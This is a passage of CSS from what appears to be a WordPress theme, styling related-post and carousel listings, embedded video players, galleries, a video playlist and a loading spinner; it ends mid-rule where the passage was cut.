			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .cactus-swiper-container { margin-left:-10px; margin-right:-10px;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-wrapper { overflow:hidden;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-wrapper:after { display:table; content:''; clear:both;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-slide {width:33.33333333%; float:left; margin-right:0;}
			@media(max-width:767px) {
				.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-slide {width:50%;}
			}
			@media(max-width:480px) {

				.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-slide {width:100%;}
			}			
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-post-item { width:100%; float:none; margin-right:0; display:block;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .primary-post-content .picture + .content { margin-top:20px;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .cactus-post-title { margin-bottom:10px;}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .primary-post-content .picture .picture-content:hover .thumb-overlay { background-color:rgba(0,0,0,0.6)}
			.cactus-related-posts .cactus-listing-config.style-1.style-3 .primary-post-content .content .cactus-post-title + .cactus-last-child { margin-bottom:-16px;}
			
			.cactus-related-posts .title-related-post { font-weight:bold; letter-spacing:1px; text-transform:uppercase; color:rgba(28,28,28,1.0); position:relative; padding-left:12px; margin-top:-6px; margin-bottom:24px;}
			.cactus-related-posts .title-related-post:before { content:''; width:3px; height:1em; background-color:rgba(250,218,26,1.0); display:block; position:absolute; left:0; top:50%; margin-top:-0.5em}
			
			.cactus-related-posts .pre-carousel, 
			.cactus-related-posts .next-carousel
			{position:absolute;right:0;top:0;text-align:left; padding-left:10px; color:rgba(0,0,0,1.00);transition:all 0.2s;-webkit-transition:all 0.2s; display:block; width:25px; height:25px; font-size:18px; line-height:1; padding-top:3px;}
			.cactus-related-posts .pre-carousel { padding-left:9px; right:25px;}
			
			.cactus-related-posts .pre-carousel:focus, 
			.cactus-related-posts .next-carousel:focus,
			.cactus-related-posts .pre-carousel:active, 
			.cactus-related-posts .next-carousel:active,
			.cactus-related-posts .pre-carousel:visited, 
			.cactus-related-posts .next-carousel:visited {color:rgba(0,0,0,1.00);}
			
			.cactus-related-posts .pre-carousel:hover, 
			.cactus-related-posts .next-carousel:hover { color:rgba(255,255,255,1.0); background-color:rgba(0,0,0,1.00)}
			.cactus-related-posts .pagination { display:none;}
		/*related post*/
		
		/*carousel listing*/
			.cactus-share-and-like + .cactus-transition-open {margin-bottom:30px;}
			.cactus-transition-open + .body-content > p:first-child { margin-top:-5px;}
			.cactus-transition-open {max-height:0px; overflow:hidden; margin-left:-20px; margin-right:-20px;}
			.cactus-transition-open.active {max-height:400px;}
						
			.cactus-listing-carousel { background-color:rgba(0,0,0,1.00); position:relative; padding:20px 0 20px 0;}			
			.cactus-listing-carousel-content .cactus-listing-config { margin-left:-20px; margin-right:-20px; display:block;}
			.cactus-listing-carousel-content .cactus-listing-config > .container { width:100%;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .entry-content {}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap { margin-left:40px; margin-right:40px; overflow:hidden;}
			@media(max-width:665px) {
				.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap { margin-left:41px; margin-right:41px;}
			}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .cactus-swiper-container { margin-left:-10px; margin-right:-10px;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-wrapper { overflow:hidden;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-wrapper:after { display:table; content:''; clear:both;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-slide {width:33.33333333%; float:left; margin-right:0;}
			@media(max-width:767px) {
				.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-slide {width:50%;}
			}
			@media(max-width:480px) {
				.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-sub-wrap .swiper-slide {width:100%;}
			}			
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-item { width:100%; float:none; margin-right:0; display:block;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .primary-post-content .picture + .content { margin-top:20px;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-title { margin-bottom:10px; margin-top:-5px;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-title > a { color:rgba(255,255,255,1.00);}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-title > a:hover {color:rgba(250,218,26,1.0); text-decoration:none;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .primary-post-content .picture .picture-content:hover .thumb-overlay { background-color:rgba(0,0,0,0.6)}
			.cactus-now-playing {background-color:rgba(250,218,26,1.0); color:rgba(0,0,0,1.00); text-align:center; font-weight:bold; position:absolute; left:-1px; right:-1px; bottom:0; display:block; text-transform:uppercase;  line-height:1.5; min-height:30px; padding:4px 10px; backface-visibility:hidden; -webkit-backface-visibility:hidden; display:none;}
			
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .primary-post-content .content .cactus-post-title + .cactus-last-child { margin-bottom:-16px;}
			

			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-item.active { pointer-events:none;}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-item.active .cactus-icon-fix { display:none}
			.cactus-listing-carousel-content .cactus-listing-config.style-1.style-3 .cactus-post-item.active .cactus-now-playing { display:block;}
			
			.cactus-listing-carousel .pre-carousel, 
			.cactus-listing-carousel .next-carousel
			{position:absolute;top:0; color:rgba(153,153,153,1.00);transition:all 0.2s;-webkit-transition:all 0.2s; display:block; line-height:1; padding-top:0; font-size:48px; width:40px; height:51px; text-align:center; z-index:3; top:50%; margin-top:-25px; letter-spacing:0;}
			.cactus-listing-carousel .pre-carousel { left:0;}
			.cactus-listing-carousel .next-carousel { right:0;}
			
			.cactus-listing-carousel .pre-carousel:focus, 
			.cactus-listing-carousel .next-carousel:focus,
			.cactus-listing-carousel .pre-carousel:active, 
			.cactus-listing-carousel .next-carousel:active,
			.cactus-listing-carousel .pre-carousel:visited, 
			.cactus-listing-carousel .next-carousel:visited {color:rgba(153,153,153,1.00);}
			
			.cactus-listing-carousel .pre-carousel:hover, 
			.cactus-listing-carousel .next-carousel:hover { color:rgba(255,255,255,1.0); background-color:rgba(0,0,0,1.00)}
			.cactus-listing-carousel .pagination { display:none;}
		/*carousel listing*/
		
		/*cactus top style post*/
			/*style 1*/
				.cactus-top-style-post { padding-left:20px; padding-right:20px; position:relative; z-index:1; overflow:hidden;}
				.cactus-top-style-post .cactus-note-point { font-size:22px; padding-left:9px; padding-right:10px; z-index:1}			
				.cactus-top-style-post .style-post-content { width:100%; position:relative; margin-bottom:20px;}
			/*style 1*/
			
			/*style 2*/
				.cactus-top-style-post.style-2 {display:block; position:relative; padding:0; margin-left:-500%; margin-right:-500%; margin-top:-20px;}
				.cactus-top-style-post.style-2 .style-post-content { width:100vw; margin-left:auto; margin-right:auto; overflow:hidden;}	
				.cactus-top-style-post.style-2 .style-post-content .thumb-gradient { top:auto; height:160px; opacity:0.75}
				.cactus-top-style-post.style-2 .style-post-content > img { width:100%; height:auto;}
				.cactus-top-style-post.style-2 + .main-content-col > .single-post-content > article:first-child > .heading-post { display:none;}
				.cactus-top-style-post.style-2 + .main-content-col > .single-post-content > article:first-child > .heading-post + .cactus-share-and-like { margin-top:-20px;}			
				.cactus-top-style-post.style-2 + .main-content-col > .single-post-content > article:first-child > .heading-post > .title { margin-top:20px;}
				
				.cactus-top-style-post.style-2 .style-post-content .content-abs-post {position: absolute; bottom: 0; width:1140px; left:50%; margin-left:-570px;}
				
				.cactus-top-style-post.style-2 .style-post-content .content-abs-post .cactus-note-cat {margin-bottom: 2px;position: relative;display: inline-block;margin-right: 2px;}
				.cactus-top-style-post.style-2 .style-post-content .content-abs-post .cactus-note-point{margin-bottom: 2px;position: relative;display: inline-block;margin-right: 2px; font-size: 11px; padding: 0 5px 1px 5px;}
				.cactus-top-style-post.style-2 .style-post-content .content-abs-post .cactus-post-title { font-size:36px; color:rgba(255,255,255,1.00); margin-bottom:11px;}
				
				@media(max-width:1199px) {
					.cactus-top-style-post.style-2 .style-post-content .content-abs-post {width:940px; margin-left:-470px;}
				}
				@media(max-width:991px) {
					.cactus-top-style-post.style-2 .style-post-content .content-abs-post {width:720px; margin-left:-360px;}
				}
				@media(max-width:767px) {
					.cactus-top-style-post.style-2 + .main-content-col > .single-post-content > article > .heading-post { display:block;}
					.cactus-top-style-post.style-2 + .main-content-col > .single-post-content > article > .heading-post + .cactus-share-and-like { margin-top:0;}
					.cactus-top-style-post.style-2, 
					.cactus-top-style-post.style-2 .style-post-content { width:100%; margin-left:0; margin-right:0;}
					.cactus-top-style-post.style-2 + .main-content-col > .single-post-content > article > .heading-post > .title { margin-top:0px;}					
					.cactus-top-style-post.style-2 .style-post-content .content-abs-post {width:100%; margin-left:-50%; padding-left:20px; padding-right:20px;}
					.cactus-top-style-post.style-2 .style-post-content .content-abs-post .cactus-post-title { display:none;}
					.cactus-top-style-post.style-2 .style-post-content .content-abs-post .cactus-note-cat,
					.cactus-top-style-post.style-2 .style-post-content .content-abs-post .cactus-note-point{margin-bottom: 20px;}
				}
			/*style 2*/
			
			/*style 3*/			
				.cactus-top-style-post.style-3 { width:100%; position:relative; overflow:visible;}			
				.cactus-top-style-post.style-3 .style-post-content > img { width:100%; height:auto;}
			/*style 3*/
			
			/*Video Style 1*/
				.cactus-top-style-post.style-video { width:100%; position:relative; overflow: visible;}			
				.cactus-top-style-post.style-video .style-post-content > img { width:100%; height:auto;}
				
				.cactus-post-format-video { width:100%; padding-top:56.25%; position:relative;}				
				
				.cactus-post-format-video .cactus-video-content,
				.cactus-post-format-video .cactus-video-content > iframe,
				.cactus-post-format-video .cactus-video-content > #player-embed.fix-youtube-player,
				.cactus-post-format-video .cactus-video-content > #player-embed.fix-dailymotion-player,
				
				.cactus-post-format-video .cactus-video-content [data-lock-id^="onpLock"] > iframe,
				
				.cactus-post-format-video .cactus-video-content [data-lock-id^="onpLock"] > #player-embed.fix-youtube-player,
				.cactus-post-format-video .cactus-video-content > #player-embed.fix-youtube-player iframe,
				.cactus-post-format-video .cactus-video-content [data-lock-id^="onpLock"] > #player-embed.fix-youtube-player iframe,
				
				.cactus-post-format-video .cactus-video-content [data-lock-id^="onpLock"] > #player-embed.fix-dailymotion-player,
				.cactus-post-format-video .cactus-video-content > #player-embed.fix-dailymotion-player iframe,
				.cactus-post-format-video .cactus-video-content [data-lock-id^="onpLock"] > #player-embed.fix-dailymotion-player iframe
				{ position:absolute; top:0; left:0; right:0; bottom:0; width:100%; height:100%; z-index:2}
				
				.cactus-post-format-video .cactus-video-content > #player-embed.fix-youtube-player .jw-media iframe,
				.cactus-post-format-video .cactus-video-content > #player-embed.fix-dailymotion-player .jw-media iframe{z-index:0; /*fix jw7 youtube link*/}
				
				.style-post .cactus-change-sub { display:block; text-align:center; margin-bottom:40px; margin-left:-10px; margin-right:-10px;}
				.style-post .cactus-change-sub .table-sub-100-percent { display:table; width:100%;}
				.style-post .cactus-change-sub .cactus-change-video-sub { width:50%; display:table-cell; margin-right:0;}
				
				.cactus-post-format-video .obj-youtube, 
				.cactus-post-format-video .jwplayer, 
				.cactus-post-format-video .video-js,
				.cactus-post-format-video .wp-video,
				.cactus-post-format-video #player-embed [id^="player_"],
				.cactus-post-format-video #player-embed iframe[src^="https://player.vimeo.com/video/"],
				.cactus-post-format-video #player-embed iframe[src*="player_id=player_"],
				.cactus-post-format-video .flowplayer { position:absolute; top:0; left:0; right:0; bottom:0; width:100% !important; height:100% !important; outline:none;}
				.cactus-post-format-video .flowplayer { max-width:none !important; max-height: none !important}
				
				.jw-tab-focus:focus, .cactus-post-format-video .wp-video .mejs-container,
				.cactus-post-format-video .wp-video .mejs-container video{ outline:none !important; border:none; position:absolute; top:0; left:0; right:0; bottom:0; width:100% !important; height:100% !important; margin:0;}
				.cactus-post-format-video .wp-video .mejs-overlay { width:100% !important; height:100% !important;}
			/*Video Style 1*/
			
			/*Video Style 2*/
				.cactus-post-format-video.style-2 {display:block; position:relative; padding:0; margin-left:-500%; margin-right:-500%; width:auto; text-align:center; line-height:1;}
				.cactus-post-format-video.style-2:after { display:table; clear:both; content:'';}
				.cactus-post-format-video.style-2 * { line-height:1.5;}
				.cactus-post-format-video.style-2 .cactus-video-content{ position:relative; margin-left:auto; margin-right:auto; width:1140px; height:642px;}
				.cactus-change-video { position:absolute; width:200px; color:rgba(255,255,255,1.00); text-decoration:none; display:block; text-align:center; padding-bottom:0; top:50%; margin-top:0; transition:color 0.3s, visibility 0.3s, opacity 0.3s; -webkit-transition:color 0.3s, visibility 0.3s, opacity 0.3s; visibility:hidden; opacity:0;}
				
				.cactus-change-video .button-table { display:table; width:100%; min-height:85px; transform: translateY(-50%); -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%);}
				.cactus-change-video .button-cell { display:table-cell; vertical-align:middle; padding-top:11px; padding-bottom:13px; background-color:rgba(0,0,0,1.00); padding-left:15px; padding-right:15px;}
				
				.cactus-change-video.active {visibility:visible; opacity:1}
				.cactus-change-video:hover { text-decoration:none;}
				.cactus-change-video .button-cell > span:last-child { transition:all 0.2s; -webkit-transition:all 0.2s;}
				.cactus-change-video:hover .button-cell > span:last-child { color:rgba(250,218,26,1.0)}
				.cactus-change-video span { display:block; font-size:14px; font-weight:bold; max-height:2.8em; overflow:hidden;}
				.cactus-change-video span:first-child { color:rgba(153,153,153,1.0); font-size:12px; text-transform:uppercase; margin-bottom:4px; font-weight:normal}
				.cactus-change-video span:first-child i { color:rgba(255,255,255,1.00);}
				
				.cactus-change-video.cactus-new { right:100%; margin-right:20px;}
				.cactus-change-video.cactus-old { left:100%; margin-left:20px;}
				
				.cactus-change-sub { display:none; z-index:2; position:relative}
				.cactus-change-video-sub { display:inline-block; width:225px; padding-left:10px; padding-right:10px; margin-right:-3px;}

				.cactus-change-video-sub > span { width:100%; height:40px; text-align:center; font-weight:bold; text-transform:uppercase; font-size:11px; display:block; background-color:rgba(231,231,231,1.0); text-decoration:none; color:rgba(153,153,153,1.00); transition:color 0.2s, background-color 0.2s; -webkit-transition:color 0.2s, background-color 0.2s; margin-top:10px; margin-bottom:-10px; padding:11px 15px;}
				.cactus-change-video-sub:hover {text-decoration:none;}
				.cactus-change-video-sub:hover > span { text-decoration:none; background-color:rgba(52,50,50,1.0); color:rgba(255,255,255,1.0);}
				
				@media(max-width:1599px) {
					.cactus-post-format-video.style-2 { width:100%; margin-left:0; margin-right:0; padding-bottom:10px;}
					.cactus-post-format-video.style-2 .cactus-video-content {width:100%; padding-top:56.25%; height:auto;}
					.cactus-change-video { display:none;}
					.cactus-change-sub { margin-left:-10px; margin-right:-10px; display:block;}
					.cactus-change-sub .table-sub-100-percent { display:table; width:100%;}
					.cactus-change-video-sub { display:table-cell; width:50%; margin-right:0;}
				}
				
				.cactus-post-format-video.style-2 .obj-youtube, 
				.cactus-post-format-video.style-2 .jwplayer,
				.cactus-post-format-video.style-2 .video-js,
				.cactus-post-format-video.style-2 #player-embed [id^="player_"] { position:absolute; top:0; left:0; right:0; bottom:0; z-index:0; width:100% !important; height:100% !important; outline:none;}
			/*Video Style 2*/
			
			/*Video Style 3*/
				.cactus-post-format-video.style-2.style-3 { background-color:rgba(28,28,28,1.0); padding-top:40px; padding-bottom:40px;}
				.cactus-post-format-video.style-2.style-3 .cactus-video-content{ position:relative; margin-left:auto; margin-right:auto; width:1180px; height:664px;}		
				.cactus-post-format-video.style-2.style-3 .cactus-change-video-sub > span { background-color:rgba(52,50,50,1.0);}	
				.cactus-post-format-video.style-2.style-3 .cactus-change-video-sub:hover > span {background-color:rgba(255,255,255,1.00); color:rgba(28,28,28,1.0);}
				@media(max-width:1599px) {
					.cactus-post-format-video.style-2.style-3 { padding:20px}
					.cactus-post-format-video.style-2.style-3 .cactus-video-content {width:100%; padding-top:56.25%; height:auto;}					
				}
				@media(max-width:1199px) {
					.cactus-post-format-video.style-2.style-3 { padding:20px 0;}					
				}
			/*Video Style 3*/
			
			.cactus-post-format-video { z-index:3;}
			.cactus-post-format-video .cactus-video-content .onp-sl {margin: 0 auto;
				position: absolute !important;
				top: 50%;
				transform: translateY(-51%);
				-webkit-transform: translateY(-51%);
				-ms-transform: translateY(-51%);
				left: 0;
				right: 0;
				z-index: 9999;
			}
			
			/*Gallery*/
				.post-style-gallery { width:calc(100% - 1px); width:-moz-calc(100% - 1px); width:-o-calc(100% - 1px); width:-ms-calc(100% - 1px);  width:-webkit-calc(100% - 1px); display:block; margin-left:auto; margin-right:auto;}
				.post-live-comment .post-style-gallery { width:calc(100% - 2px); width:-moz-calc(100% - 2px); width:-o-calc(100% - 2px); width:-ms-calc(100% - 2px);  width:-webkit-calc(100% - 2px);}
				.cactus-sidebar-control:not(.sb-right):not(.sb-left) .single-post-content .post-style-gallery {width:calc(100% - 2px); width:-moz-calc(100% - 2px); width:-o-calc(100% - 2px); width:-ms-calc(100% - 2px);  width:-webkit-calc(100% - 2px);}
				.post-style-gallery + .cactus-note-point { right:1px; z-index:2;}
				
				@media(max-width:1199px) {
					.post-style-gallery,
					.cactus-sidebar-control:not(.sb-right):not(.sb-left) .single-post-content .post-style-gallery { width:100%;}
					.post-style-gallery + .cactus-note-point { right:0;}
				}

				.post-style-gallery .img-content { overflow:hidden; position:relative;}
				.post-style-gallery .img-content > img { width:100%; height:auto; max-width:100%;}
				.post-style-gallery .swiper-wrapper { overflow:hidden;}
				
				.post-style-gallery .pre-carousel,
				.post-style-gallery .next-carousel { position:absolute; display:block; width:40px; height:40px; font-size:32px; z-index:9; background-color:rgba(0,0,0,0.5); color:rgba(255,255,255,0.5); line-height:1; transition:color 0.2s, background-color 0.2s, visibility 0.2s, opacity 0.2s; -webkit-transition:color 0.2s, background-color 0.2s, visibility 0.2s, opacity 0.2s; text-decoration:none; top:50%; margin-top:-23px; text-align:center; padding-top:3px; visibility:hidden; opacity:0;}
				
				.post-style-gallery .pre-carousel { left:10px;}
				.post-style-gallery .next-carousel { right:10px;}
				
				.post-style-gallery .pre-carousel:hover,
				.post-style-gallery .next-carousel:hover { background-color:rgba(0,0,0,1.00); color:rgba(250,218,26,1.0); text-decoration:none}
				
				.post-style-gallery:hover .pre-carousel,
				.post-style-gallery:hover .next-carousel { visibility:visible; opacity:1;}
				
				.post-style-gallery .pagination { position:absolute; height:0; bottom:15px; left:0; right:0; text-align:center; z-index:3;}
				.post-style-gallery .pagination .swiper-pagination-switch { width:8px; height:8px; border-radius:50%; -webkit-border-radius:50%; background-color:rgba(0,0,0,0.5); display:inline-block; margin-left:7.5px; margin-right:7.5px; cursor:pointer; transition:all 0.2s;}
				.post-style-gallery .pagination .swiper-pagination-switch:hover {background-color:rgba(250,218,26,1.0);}
				.post-style-gallery .pagination .swiper-pagination-switch.swiper-active-switch {background-color:rgba(250,218,26,1.0);}
				
				@media(max-width:991px) {
					.post-style-gallery .pre-carousel,
					.post-style-gallery .next-carousel { visibility:visible; opacity:1;}
				}
			/*Gallery*/
			
			/*Playlist*/
				.cactus-video-list-content { background-color:rgba(0,0,0,1.00); overflow:hidden;}
				.cactus-video-list-content:after { clear:both; content:''; display:table;}
				.cactus-video-list-content .player-content { width:762px; float:left; padding:15px;}
				.cactus-video-list-content .player-content .player-iframe { padding-top:56.25%; overflow:hidden; position:relative}
				.cactus-video-list-content .player-content .player-iframe iframe { position:absolute; width:100%; height:100%; left:0; top:0;}
				
				.cactus-video-list-content .video-listing { width:378px; float:right; padding:15px 15px 0 0; position:relative; z-index:8}
				.cactus-video-list-content .video-listing .user-header { border-bottom:2px solid rgba(255,255,255,0.25); margin-bottom:0; position:relative;}
				.cactus-video-list-content .video-listing .user-header h6 { margin-top:-5px; margin-bottom:10px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis}
				
				.cactus-video-list-content .cactus-widget-posts { padding-bottom:0;}
				.cactus-video-list-content .video-listing .cactus-note-point {font-size: 11px; padding: 0 5px 1px 5px;}				
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item { margin-bottom:10px; padding-bottom:12px; padding-left:15px; position:relative;}
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item .order-number { position:absolute; left:7px; top:50%; font-size:11px; margin-top:-13px;}
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item:before { content:''; bottom:0; left:7.5px; right:7.5px; height:2px; position:absolute; background-color:rgba(255,255,255,0.1);}
				.cactus-video-list-content .video-listing .video-listing-content { height:373px; padding-top:10px;}
				
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item:last-child { margin-bottom:0; padding-bottom:5px;}	
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item:last-child:before { display:none;}	
				
				.cactus-video-list-content .mCS-light-2.mCSB_scrollTools .mCSB_draggerRail { background-color:rgba(255,255,255,0.5); width:5px;}
				.cactus-video-list-content .mCS-light-2.mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {background-color:rgba(255,255,255,0.7); width:5px;}
				.cactus-video-list-content .mCSB_scrollTools { opacity:0.5;}
				.cactus-video-list-content .mCustomScrollBox:hover>.mCSB_scrollTools { opacity:0.8;}				
				.cactus-video-list-content .mCSB_scrollTools { right:10px; bottom:-10px; top:40px;}
				.cactus-video-list-content .mCSB_inside>.mCSB_container { margin-right:-30px; padding-right:30px; margin-left:-30px; padding-left:30px; margin-top:-10px; padding-top:10px;}
				.cactus-video-list-content .mCustomScrollBox{margin-right:-30px; padding-right:30px; margin-left:-30px; padding-left:30px; width:auto;  margin-top:-10px; padding-top:10px; max-width:200%; height:373px;}
				
				.dark-div .cactus-video-list-content .video-listing .cactus-widget-posts .widget-posts-title a {color: rgba(255,255,255,1.0); text-decoration:none}
				.dark-div .cactus-video-list-content .video-listing .cactus-widget-posts .widget-posts-title a:hover {color:rgba(250,218,26,1.0); text-decoration:none}
				
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item .video-active { visibility:hidden; opacity:0; transition:all 0.2s; -webkit-transition:all 0.2s; position:absolute; top:-10px; bottom:0; left:-8px; background-color:rgba(250,218,26,1.0); width:3px; z-index:5}
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active .video-active {visibility:visible; opacity:1;}
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active:last-child .video-active {bottom:5px;}
				
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active .widget-posts-title a {color:rgba(250,218,26,1.0);}
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active {pointer-events:none;}
				.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active .posted-on {pointer-events:auto;}
				.open-video-playlist { min-width:50px; height:50px; text-align:right; white-space:nowrap; padding-top:14px; text-transform:uppercase; text-decoration:none; color:rgba(153,153,153,1.0); display:none;}
				.open-video-playlist:hover { text-decoration:none; color:rgba(153,153,153,1.0);}
				.open-video-playlist:focus {color:rgba(153,153,153,1.0);}
				.open-video-playlist.pull-left { text-align:left; font-size:18px; padding-top:11px;}
				.open-video-playlist.pull-right i{ font-size:24px; margin-top: 7px; vertical-align: top; line-height:0px; padding:0; height:9px; overflow:hidden;}
				
				.open-video-playlist i { backface-visibility:hidden; -webkit-backface-visibility:hidden; transition:transform 0.2s, margin 0.2s; -webkit-transition:-webkit-transform 0.2s, margin 0.2s; color:rgba(255,255,255,1.00);}
				.user-header.active .open-video-playlist.pull-right i { transform:rotate(-180deg); -webkit-transform:rotate(-180deg);}
				
				.cactus-video-list-content .obj-youtube, 
				.cactus-video-list-content .jwplayer, 
				.cactus-video-list-content .video-js,
				.cactus-video-list-content .wp-video,
				.cactus-video-list-content #player-embed [id^="player_"],
				.cactus-video-list-content .flowplayer { position:absolute; top:0; left:0; right:0; bottom:0; width:100% !important; height:100% !important; outline:none;}
				.cactus-video-list-content .flowplayer { max-width:none !important; max-height: none !important}
				
				.jw-tab-focus:focus, 
				.cactus-video-list-content .wp-video .mejs-container,
				.cactus-video-list-content .wp-video .mejs-container video{ outline:none !important; border:none; position:absolute; top:0; left:0; right:0; bottom:0; width:100% !important; height:100% !important; margin:0;}
				.cactus-video-list-content .wp-video .mejs-overlay { width:100% !important; height:100% !important;}
				
				/*loading*/
				.circularG-wrap{position:absolute;width:50px;height:50px; left:50%; margin-left:-25px; top:50px;}
				.cactus-video-list-content .circularG-wrap{ top:50%; margin-top:-25px;}
				.circularG{

					position:absolute;
					background-color:rgba(28,28,28,1.0);
					width:11px;
					height:11px;
					-moz-border-radius:8px;
					-moz-animation-name:bounce_circularG;
					-moz-animation-duration:0.56s;
					-moz-animation-iteration-count:infinite;
					-moz-animation-direction:linear;
					-webkit-border-radius:8px;
					-webkit-animation-name:bounce_circularG;
					-webkit-animation-duration:0.56s;
					-webkit-animation-iteration-count:infinite;
					-webkit-animation-direction:linear;
					-ms-border-radius:8px;
					-ms-animation-name:bounce_circularG;
					-ms-animation-duration:0.56s;
					-ms-animation-iteration-count:infinite;
					-ms-animation-direction:linear;
					-o-border-radius:8px;
					-o-animation-name:bounce_circularG;
					-o-animation-duration:0.56s;
					-o-animation-iteration-count:infinite;
					-o-animation-direction:linear;
					border-radius:8px;
					animation-name:bounce_circularG;
					animation-duration:0.56s;
					animation-iteration-count:infinite;
					animation-direction:linear;
				}	
				.cactus-video-list-content .circularG{
					background-color:rgba(255,255,255,1.0);
				}
				.circularG_1{
					left:0;
					top:20px;
					-moz-animation-delay:0.7s;
					-webkit-animation-delay:0.7s;
					-ms-animation-delay:0.7s;
					-o-animation-delay:0.7s;
					animation-delay:0.7s;
				}
				.circularG_2{
					left:5px;
					top:5px;
					-moz-animation-delay:0.63s;
					-webkit-animation-delay:0.63s;
					-ms-animation-delay:0.63s;
					-o-animation-delay:0.63s;
					animation-delay:0.63s;
				}
				.circularG_3{
					top:0;
					left:20px;
					-moz-animation-delay:0.56s;
					-webkit-animation-delay:0.56s;
					-ms-animation-delay:0.56s;
					-o-animation-delay:0.56s;
					animation-delay:0.56s;
				}
				.circularG_4{
					right:5px;
					top:5px;
					-moz-animation-delay:0.49s;
					-webkit-animation-delay:0.49s;
					-ms-animation-delay:0.49s;
					-o-animation-delay:0.49s;
					animation-delay:0.49s;
				}
				.circularG_5{
					right:0;
					top:20px;
					-moz-animation-delay:0.42s;
					-webkit-animation-delay:0.42s;
					-ms-animation-delay:0.42s;
					-o-animation-delay:0.42s;
					animation-delay:0.42s;
				}
				.circularG_6{
					right:5px;
					bottom:5px;
					-moz-animation-delay:0.35s;
					-webkit-animation-delay:0.35s;
					-ms-animation-delay:0.35s;
					-o-animation-delay:0.35s;
					animation-delay:0.35s;
				}
				.circularG_7{

					left:20px;
					bottom:0;
					-moz-animation-delay:0.28s;
					-webkit-animation-delay:0.28s;
					-ms-animation-delay:0.28s;
					-o-animation-delay:0.28s;
					animation-delay:0.28s;
				}
				.circularG_8{
					left:5px;
					bottom:5px;
					-moz-animation-delay:0.21s;
					-webkit-animation-delay:0.21s;
					-ms-animation-delay:0.21s;
					-o-animation-delay:0.21s;
					animation-delay:0.21s;
				}
				@-moz-keyframes bounce_circularG{
					0%{-moz-transform:scale(1)}	
					100%{-moz-transform:scale(.3)}	
				}
				@-webkit-keyframes bounce_circularG{
					0%{-webkit-transform:scale(1)}
					100%{-webkit-transform:scale(.3)}	
				}
				@-ms-keyframes bounce_circularG{
					0%{-ms-transform:scale(1)}
					100%{-ms-transform:scale(.3)}	
				}
				@-o-keyframes bounce_circularG{
					0%{-o-transform:scale(1)}
					100%{-o-transform:scale(.3)}	
				}
				@keyframes bounce_circularG{
					0%{transform:scale(1)}
					100%{transform:scale(.3)}	
				}
				/*loading*/
				
				.cactus-video-list-content .video-loading { position:absolute; background-color:rgba(0,0,0,1.00); top:0; left:0; right:0; bottom:0; visibility:hidden; opacity:0; transition:all 0.3s; -webkit-transition:all 0.3s;}
				.cactus-video-list-content .video-loading.active {visibility: visible; opacity:1;}
				
				@media(max-width:1199px) {
					.cactus-video-list-content .player-content { width:632px;}
					.cactus-video-list-content .video-listing { width:307px;}
					.cactus-video-list-content .video-listing .video-listing-content { height:300px;}
					.cactus-video-list-content .mCustomScrollBox{height:300px;}
				}
				@media(max-width:991px) {
					.cactus-video-list-content .player-content { width:100%; display:block; float:none}
					.cactus-video-list-content .video-listing { width:100%; display:block; float:none; padding:15px 15px 0 15px;}
					.cactus-video-list-content .video-listing .video-listing-content { height:350px; padding-top:15px;}
					.cactus-video-list-content .mCustomScrollBox{height:350px; margin-top:-15px; padding-top:15px;}
					.cactus-video-list-content .mCSB_scrollTools { bottom:-15px;}
					.cactus-video-list-content .mCSB_inside>.mCSB_container {margin-top:-15px; padding-top:15px;}
					.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item:last-child { padding-bottom:0;}	
					.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item .video-active { top:-10px; bottom:0;}
					.cactus-video-list-content .cactus-widget-posts .cactus-widget-posts-item.active:first-child .video-active {top:-15px}
